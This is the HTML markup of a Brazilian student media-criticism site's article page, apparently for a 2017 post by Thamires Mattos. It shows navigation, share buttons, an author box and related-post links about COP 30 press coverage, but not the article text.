                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
</div>
                <div class="clear"></div>
            </div>
    </div>
                                        <div class="row"> 
                                                                            </div>
                                                                                                        <div class="meta_divider"></div>
                                                                                            </div>
                            </div>
                                            </div>
                </div>
                <div class="clear"></div>
                
                                	<nav id="nav-single" class="row prevnextnav_thumbs-1 prevnextnav_meta-1">
		<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
							<div class="nav-previous-container navi-next-prev">
					<span class="nav-prev-icon"><a href="https://canaldaimprensa.com.br/os-simbolos-da-cultura-negra/" rel="prev"><i class="jaw-icon-next-post-left"></i> </a></span>
					<div class="nav-previous">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/os-simbolos-da-cultura-negra/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAROL-72x49.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2017\/08\/CAROL-72x49.jpg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAROL-72x49.jpg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/os-simbolos-da-cultura-negra/" rel="prev">Os símbolos da &#8220;cultura&#8221; negra</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												16 de agosto de 2017											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/os-simbolos-da-cultura-negra/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
										<div class="nav-next-container navi-next-prev">
					<span class="nav-next-icon"><a href="https://canaldaimprensa.com.br/midia-que-se-apropriou-da-moda/" rel="next"><i class="jaw-icon-next-post-right"></i> </a></span>
					<div class="nav-next">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/midia-que-se-apropriou-da-moda/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/VICTORIA-72x49.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2017\/08\/VICTORIA-72x49.jpg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/VICTORIA-72x49.jpg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/midia-que-se-apropriou-da-moda/" rel="next">A mídia que se apropriou da moda</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												16 de agosto de 2017											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/midia-que-se-apropriou-da-moda/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
					</div>
	</nav>
                                
                <div class="meta_divider"></div>                
                                                    <div class="share-single-bottom">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    <div class="share_post share_bottom" role="main">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Share this                    </h3>
                </div>
                            </div>
</div>

        <aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-nomargin mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanaldaimprensa.com.br%2Fnao-deixe-o-passado-morrer%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-nomargin mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%22N%C3%A3o%20deixe%20o%20passado%20morrer%22&amp;url=https://canaldaimprensa.com.br/?p=2253" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
                    <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 4.0.47-->        <div class="clear"></div>
    </div>
</div>
                        </div>
                    </div>
                    <div class="meta_divider"></div>
                                                
                                                    
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        About author                    </h3>
                </div>
                            </div>
</div>


<div class="row jaw-about-author">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="admin_info" role="main" itemtype="http://schema.org/Person" itemscope itemprop="author">
            <div class="author_info">
                <div class="author_desc">
                    <div class="author_image">
                        <a href="https://canaldaimprensa.com.br/author/thamires-mattos/"><img alt='' src='https://secure.gravatar.com/avatar/be8b72096288220e1d2cc5e2a3dd31bd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be8b72096288220e1d2cc5e2a3dd31bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>
                    </div>
                    <div class="author-details">
                        <div class="author-first-line" >
                            <span class="author_name" itemprop="name"><a href="https://canaldaimprensa.com.br/author/thamires-mattos/">Thamires Mattos</a></span>
                                                    </div>
                         
                        <div class="author_description"><p></p></div>
                        <div class="clear"></div>
                    </div>

                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </div><!-- End Content row -->

    </div>
</div>
                    <div class="meta_divider"></div>
                                <div class="clear"></div>
                                
                                                    <div class="related_bottom">
                            <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small jaw-isotope" data-columns="3">
                                            <article id="post-5998"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-6000"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5999"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5997"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5997 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-belem tag-cop30 tag-edicao237 tag-infraestrutura tag-intervencoes tag-transformacao format- element">
    <div class="box ">
        <div class="image">
            <a title="Esse maquiador não é profissional" href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5450},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:11757},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:36581}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" class="post_name">Esse maquiador não é profissional</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                    </div>
                <div class="clear"></div>
        </div>
    </div>
    <div class="meta_divider"></div>
                        </div>
                                                                     <div class="post-tags row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Tags                    </h3>
                </div>
                            </div>
</div>

        <ul class="tag-list"><li><a href="https://canaldaimprensa.com.br/tag/edicao-171/" rel="tag">Edição 171 - Mídia e Apropriação Cultural</a></li></ul>    </div>
</div>
                    <div class="meta_divider"></div>
                                                                                                            <div  class="post-comments jw-fb-comments row">
        <section id="comments" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class='comments-title'><h3>Comments</h3></div><div class="fb-comments" data-href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" data-num-posts="5" data-width="100%" ></div>        </section>
    </div>
                                    <meta itemprop="name" content="Thamires Mattos"/>
                <meta itemprop="datePublished" content="16 de agosto de 2017"/>
                <meta itemprop="mainEntityOfPage" content="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/"/>
                <span itemprop="author" itemscope itemtype="https://schema.org/Person">
                    <meta itemprop="name" content="Thamires Mattos"/>  
                </span>
                <meta itemprop="dateModified" content="16 de agosto de 2017"/>
                <input type="hidden" class="jw_readers_post_id" value="2253" />
                </article>
                	
        </div><!-- End Content row -->
    </div>
    </div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    
